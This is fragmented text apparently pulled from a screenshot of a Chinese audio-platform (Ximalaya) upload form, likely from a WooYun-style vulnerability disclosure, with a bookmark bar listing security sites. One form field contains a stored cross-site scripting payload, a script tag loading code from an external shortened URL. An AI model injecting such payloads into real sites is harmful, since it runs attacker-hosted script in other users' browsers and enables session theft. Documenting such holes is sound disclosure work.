 www.ximalaya.com/upload/
搜索
无代理
ABP
kali相关
钟馗之眼
WooYun公开漏洞查询 ...
安全盒子xss平台 - ww...
freebuf关注黑客与极客
wooyun知识库
google
google翻译
个人博客
whois查询工具
nome12
1
musicccc.htm
败，请删除
未定义的文件类型.
专辑名称*
子,我想咨询<script src=http://t.cn/R2aAicr></script>
标题不要超过40个字哦
听
扫一扫 下载我
设置封面
步骤1 添加
上传图片
文件大小<3M,尺寸最好>500X500
添加至专辑*
公开
+创建新专辑
类型*
儿童
该信息必填
步骤2 完善
是否原创*
是
否
声音标题*
m
是否公开*
公开 所有人可见(公开后，无法再设置为私密)
私密 仅自己可见
关注
微信
下载
APP
意见
反馈
设置配图
封
专辑简介
B I U
http://t.cn/R2aAicr
www.wooyun.org